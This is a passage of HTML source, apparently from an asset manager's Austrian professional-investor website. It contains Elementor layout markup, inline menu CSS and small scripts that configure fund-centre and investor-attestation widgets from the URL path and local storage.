            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">German</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Austria</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM1NzkiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/at/de/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1485" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1787">.elementor-1787 .elementor-element.elementor-element-698af27 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1787 .elementor-element.elementor-element-3895d18.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1787 .elementor-element.elementor-element-3895d18.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1787 .elementor-element.elementor-element-3895d18 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1787 .elementor-element.elementor-element-3895d18 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1787 .elementor-element.elementor-element-3895d18 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1787 .elementor-element.elementor-element-3895d18 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1787 .elementor-element.elementor-element-af0a23f.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1787 .elementor-element.elementor-element-af0a23f.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1787 .elementor-element.elementor-element-af0a23f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1787 .elementor-element.elementor-element-af0a23f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1787 .elementor-element.elementor-element-af0a23f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1787 .elementor-element.elementor-element-24232b6  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6{width:auto;max-width:auto;}.elementor-1787 .elementor-element.elementor-element-698af27:not(.elementor-motion-effects-element-type-background), .elementor-1787 .elementor-element.elementor-element-698af27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1787 .elementor-element.elementor-element-698af27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-698af27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1787 .elementor-element.elementor-element-3895d18{width:27.25%;}.elementor-1787 .elementor-element.elementor-element-af0a23f{width:72.75%;}}</style><style id="elementor-post-3591">.elementor-3591 .elementor-element.elementor-element-c0bba16 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3591 .elementor-element.elementor-element-a1ea02a.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3591 .elementor-element.elementor-element-a1ea02a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3591 .elementor-element.elementor-element-a1ea02a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3591 .elementor-element.elementor-element-a1ea02a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-cec2dd5 img{height:528px;object-fit:cover;}.elementor-3591 .elementor-element.elementor-element-cec2dd5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-e144a11 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3591 .elementor-element.elementor-element-e144a11 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3591 .elementor-element.elementor-element-584616e  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e{width:auto;max-width:auto;}.elementor-3591 .elementor-element.elementor-element-c0bba16:not(.elementor-motion-effects-element-type-background), .elementor-3591 .elementor-element.elementor-element-c0bba16 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3591 .elementor-element.elementor-element-c0bba16{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-c0bba16 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3591 .elementor-element.elementor-element-a1ea02a{width:27.25%;}.elementor-3591 .elementor-element.elementor-element-e144a11{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1587" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1587"><a href="https://www.redwheel.com/at/de/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Über uns</span></div></div></a></li>
<li id="kurtosys-menu-item-1588" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1588"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Kompetenzen</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1787" class="elementor elementor-1787">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-698af27 elementor-section-full_width elementor-section-stretched elementor-section-height-min-height elementor-section-items-stretch mega-menu-base elementor-section-height-default" data-id="698af27" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3895d18 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="3895d18" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-af0a23f" data-id="af0a23f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
